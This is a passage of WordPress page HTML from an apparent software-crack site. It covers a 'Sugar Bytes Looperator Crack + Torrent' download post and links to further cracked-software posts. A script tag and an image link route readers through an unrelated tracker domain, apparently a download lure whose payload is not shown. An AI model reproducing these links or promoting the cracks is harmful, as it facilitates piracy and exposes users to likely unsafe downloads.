style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=Sugar Bytes Looperator VST 1.1.1 Crack + Torrent (Win &#038; Mac)"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center></div>
<!-- CONTENT END 1 -->
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://vstcrackmac.com/category/audio-plugin/" rel="category tag">Audio Plugin</a> <a href="https://vstcrackmac.com/category/mac/" rel="category tag">Mac</a></span>
								<span>Tags: <a href="https://vstcrackmac.com/tag/eq/" rel="tag">eq</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-license-key/" rel="tag">Sugar Bytes License key</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-abelton/" rel="tag">Sugar Bytes Looperator abelton</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-arturia/" rel="tag">Sugar Bytes Looperator arturia</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-audio-damage/" rel="tag">Sugar Bytes Looperator audio damage</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-audio-modling/" rel="tag">Sugar Bytes Looperator audio modling</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-compressor/" rel="tag">Sugar Bytes Looperator compressor</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-cymatics/" rel="tag">Sugar Bytes Looperator cymatics</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-ddmf/" rel="tag">Sugar Bytes Looperator ddmf</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-delay/" rel="tag">Sugar Bytes Looperator delay</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-denise/" rel="tag">Sugar Bytes Looperator denise</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-electronic-soound-lab/" rel="tag">Sugar Bytes Looperator electronic soound lab</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-free/" rel="tag">Sugar Bytes Looperator free</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-grovee3/" rel="tag">Sugar Bytes Looperator grovee3</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-izotope/" rel="tag">Sugar Bytes Looperator izotope</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-kelevgrand/" rel="tag">Sugar Bytes Looperator kelevgrand</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-krog/" rel="tag">Sugar Bytes Looperator krog</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-kushaudio/" rel="tag">Sugar Bytes Looperator kushaudio</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-magix/" rel="tag">Sugar Bytes Looperator magix</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperator-reverb/" rel="tag">Sugar Bytes Looperator reverb</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-looperatorik-multimedia/" rel="tag">Sugar Bytes Looperatorik multimedia</a>, <a href="https://vstcrackmac.com/tag/sugar-bytes-with-torrent/" rel="tag">Sugar Bytes with torrent</a></span>
			
           						</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://vstcrackmac.com/wordfast-pro-crack-download/" rel="prev"><span class="meta-nav">&larr;</span> Wordfast Pro 8.8.0 Crack + license Key [Mac] Full Version 2024</a></span>
					<span class="nav-next"><a href="https://vstcrackmac.com/archicad-crack-keygen/" rel="next">ArchiCAD 27 Crack + License Key 100% Working [Latest Version] <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sugar-bytes-looperator-download/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://vstcrackmac.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='96' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vstcrackmac.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://vstcrackmac.com/captain-chord-full-crack/">Captain Chord 7.2.2.9620 Free Download &#8211; VSTCrackMac</a>
									</li>
											<li>
					<a href="https://vstcrackmac.com/bootstrap-studio-crack-download/">Bootstrap Studio 7.1.2 Crack + License Key Free Download</a>
									</li>
											<li>
					<a href="https://vstcrackmac.com/gihosoft-tubeget-crack-download/">Gihosoft TubeGet 9.6.12 Crack with Activation Key [Latest 2026]</a>
									</li>
											<li>
					<a href="https://vstcrackmac.com/iskysoft-pdf-editor-crack/">iSkysoft PDF Editor 6.5 Crack + Registration Code (2026)</a>
									</li>
											<li>
					<a href="https://vstcrackmac.com/libreoffice-crack-keygen/">LibreOffice 25.8.3 Crack + Torrent (2026) Free Download</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">custom footer text left</div>
		<div class="footercredit">custom footer text right</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iconic-one/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://vstcrackmac.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vstcrackmac.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vstcrackmac.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vstcrackmac.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 10:13:01 -->